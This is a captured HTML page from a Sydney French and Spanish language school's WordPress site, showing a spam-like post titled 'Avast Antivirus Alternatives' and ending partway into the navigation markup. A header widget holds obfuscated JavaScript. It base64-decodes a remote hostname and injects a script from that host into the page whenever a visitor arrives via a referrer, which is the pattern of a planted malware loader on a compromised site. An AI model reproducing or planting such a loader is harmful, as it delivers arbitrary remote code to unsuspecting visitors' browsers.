

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefrenchspanish.com.au/avast-antivirus-alternatives/
body_size: 12785
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="iD5oaTBuHLsrLeWMnc6OTX8Hzqfc0XTBFBA3l0rex7k" />
<meta charset="UTF-8" />
<meta name="description" content="ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:description" content=" ELITE French & Spanish is a boutique language school based in the Lower North Shore in Mosman, Sydney. We specialise in providing French and Spanish language education to all age groups of all ability levels. Our services include group classes and individual lessons for adults as well as tuition for high-school students and children. We are qualified teachers with expertise in communicative language teaching by following high professional standards.">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.elitefrenchspanish.com.au/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="robots" content="noodp,noydir" />
<meta name="news_keywords" content="French classes Mosman, French classes Sydney, French workshops, French home lessons Mosman, French school classes, French teachers, French culture, French activities, Mosman French School, native French teachers, French for children, French for high-school, French traveller courses, French lessons in Sydney, French lessons in Mosman, French HSC tuition, French group classes in Sydney, French private classes in Sydney, the best French lessons in Sydney, DELF preparation in Sydney, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, the best Spanish lessons in Sydney, DELE preparation in Sydney, Spanish classes Mosman, Spanish classes Sydney, Spanish workshops, Spanish school classes, Spanish teachers, Spanish culture, Spanish activities, Mosman Spanish School, native Spanish teachers, Spanish for children, Spanish for high-school, Spanish traveller courses, Spanish lessons in Sydney, Spanish lessons in Mosman, Spanish HSC tuition, Spanish group classes in Sydney, Spanish private classes in Sydney, Spanish home lessons Mosman, the best Spanish lessons in Sydney">
<meta name="description" content="Avast is actually a well-known antivirus software program that gives reliable spy ware protection and many premium features. It also has a robust viruses engine and effective net protection. Its user-friendly program is straightforward to navigate. That even contains extra features www." />
<meta name="keywords" content="french classes mosman, french school mosman, spanish classes mosman, spanish school mosman, french classes cremorne, french classes neutral bay, french classes manly, french classes balgowlah, french classes redlands, french classes queenwood, french classes wenona, french classes ravenswood, french classes ib, french classes monte, french classes ab initio, french lessons in sydney, french lessons, french language school, french tuition, french events, intensive courses in french, french courses, learning french, teaching french, french teacher, hsc french tutor, french group lessons, french private lessons, french lessons for individuals, french one on one lessons, french one to one lessons, sydney, mosman, french lessons in lower north shore, french lessons in cremorne, french lessons in neutral bay, french lessons in north sydney, french lessons in manly, french lessons in seaforth, french lessons in mosman, learning french in sydney lower north shore, learn french in sydney, spanish lessons in sydney, spanish lessons, spanish language school, spanish tuition, spanish events, intensive courses in spanish, spanish courses, learning spanish, teaching spanish, spanish teacher, hsc spanish tutor, spanish group lessons, spanish private lessons, spanish lessons for individuals, spanish one on one lessons, spanish one to one lessons, sydney, mosman, spanish lessons in lower north shore, spanish lessons in cremorne, spanish lessons in neutral bay, spanish lessons in north sydney, spanish lessons in manly, spanish lessons in seaforth, spanish lessons in mosman, learning spanish in sydney lower north shore, learn spanish in sydney, spanish adult classes mosman, spanish school mosman, spanish classes spit junction, spanish school spit junction, spanish classes cremorne, spanish classes neutral bay, spanish classes manly, spanish classes balgowlah, spanish classes redlands, spanish classes queenwood, spanish classes wenona, spanish classes ravenswood, spanish classes ib, spanish classes monte, spanish classes ab initio," />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Avast Antivirus Alternatives &#8211; ELITE French &amp; Spanish School Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Feed" href="https://www.elitefrenchspanish.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Comments Feed" href="https://www.elitefrenchspanish.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELITE French &amp; Spanish School Australia &raquo; Avast Antivirus Alternatives Comments Feed" href="https://www.elitefrenchspanish.com.au/avast-antivirus-alternatives/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Favast-antivirus-alternatives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elitefrenchspanish.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elitefrenchspanish.com.au%2Favast-antivirus-alternatives%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.elitefrenchspanish.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.elitefrenchspanish.com.au/wp-content/themes/spacious-pro-2/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefrenchspanish.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elitefrenchspanish.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitefrenchspanish.com.au/wp-json/wp/v2/posts/2906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitefrenchspanish.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elitefrenchspanish.com.au/avast-antivirus-alternatives/" />
<link rel='shortlink' href='https://www.elitefrenchspanish.com.au/?p=2906' />
		<style type="text/css"> blockquote { border-left: 3px solid #08708a; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #08708a; }
			.previous a:hover, .next a:hover { 	color: #08708a; }
			a { color: #08708a; }
			#site-title a:hover,.widget_fun_facts .counter-icon,.team-title a:hover { color: #08708a; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #08708a; }
			.main-navigation ul li ul { border-top: 1px solid #08708a; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { color: #08708a; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #003e58; }
			.main-small-navigation li:hover { background: #08708a; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #08708a; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #08708a; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #08708a; }
			#featured-slider .slider-read-more-button { background-color: #08708a; }
			#controllers a:hover, #controllers a.active { background-color: #08708a; color: #08708a; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a{ color: #003e58; }
			.breadcrumb a:hover { color: #08708a; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #08708a; }
			.pagination span,.site-header .menu-toggle:hover,#team-controllers a.active, #team-controllers a:hover { background-color: #08708a; }
			.pagination a span:hover { color: #08708a; border-color: #08708a; }
			.widget_testimonial .testimonial-post { border-color: #08708a #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #08708a; }
			.call-to-action-button { background-color: #08708a; }
			#content .comments-area a.comment-permalink:hover { color: #08708a; }
			.comments-area .comment-author-link a:hover { color: #08708a; }
			.comments-area .comment-author-link spanm,.team-social-icon a:hover { background-color: #08708a; }
			.comment .comment-reply-link:hover { color: #08708a; }
			.team-social-icon a:hover{ border-color: #08708a; }
			.nav-previous a:hover, .nav-next a:hover { color: #08708a; }
			#wp-calendar #today { color: #08708a; }
			.widget-title span { border-bottom: 2px solid #08708a; }
			.footer-widgets-area a:hover { color: #08708a !important; }
			.footer-socket-wrapper .copyright a:hover { color: #08708a; }
			a#back-top:before { background-color: #08708a; }
			.read-more, .more-link { color: #08708a; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #08708a; }
			.entry-meta .read-more-link { background-color: #08708a; }
			.entry-meta a:hover, .type-page .entry-meta a:hover { color: #08708a; }
			.single #content .tags a:hover { color: #08708a; }
			.widget_testimonial .testimonial-icon:before { color: #08708a; }
			a#scroll-up { background-color: #08708a; }
			#search-form span { background-color: #08708a; }
			.single #content .tags a:hover,.previous a:hover, .next a:hover{border-color: #08708a;}
			.widget_featured_posts .tg-one-half .entry-title a:hover,.main-small-navigation li:hover > .sub-toggle { color: #08708a; }
			.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #08708a; }
			.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover { background-color: #08708a; }
			#content .wp-pagenavi .current, #content .wp-pagenavi a:hover,.sub-toggle { background-color: #08708a; } #site-title a { font-family: "Lato"; } #site-description{ font-size: 20px; } .main-navigation ul li a{ font-size: 17px; } #featured-slider .slider-read-more-button { background-color: #08708a; }  #colophon .widget-title   { color: #ffffff; } .footer-widgets-area, .footer-widgets-area .tg-one-fourth p { color: #ffffff; } .footer-widgets-wrapper { background-color: #08708a; } .footer-socket-wrapper .copyright, .footer-socket-wrapper .copyright a { color: #ffffff; } #colophon .small-menu a { color: #08708a; } .footer-socket-wrapper { background-color: #08708a; }</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2906 single-format-standard wp-theme-spacious-pro-2 no-sidebar better-responsive-menu ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">

					<div id="header-meta" class="clearfix">
				<div class="inner-wrap">
					
   
	<div class="social-links clearfix">
		<ul>
		<li class="spacious-facebook"><a href="https://www.facebook.com/elitefrenchspanish" ></a></li>      		</ul>
	</div><!-- .social-links -->
	<div class="small-info-text"><p><p>Bonjour !          Hola !         welcome@elitefrenchspanish.com.au                           </p></p></div>					<nav class="small-menu" class="clearfix">
							    			</nav>
				</div>
			</div>
		
		
		<div id="header-text-nav-container">
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home"><img src="https://www.elitefrenchspanish.com.au/wp-content/uploads/2017/12/ELITE-again-logo.png" alt="ELITE French &amp; Spanish School Australia"></a>
							</div><!-- #header-logo-image -->
												<div id="header-text" class="screen-reader-text">
														<h3 id="site-title">
									<a href="https://www.elitefrenchspanish.com.au/" title="ELITE French &amp; Spanish School Australia" rel="home">ELITE French &amp; Spanish School Australia</a>
								</h3>
															<p id="site-description">Sydney Students Learn French and Spanish online with professional teachers</p>
													</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<nav id="site-navigation" class="main-navigation" role="navigation">
							<p class="menu-toggle">Menu</p>
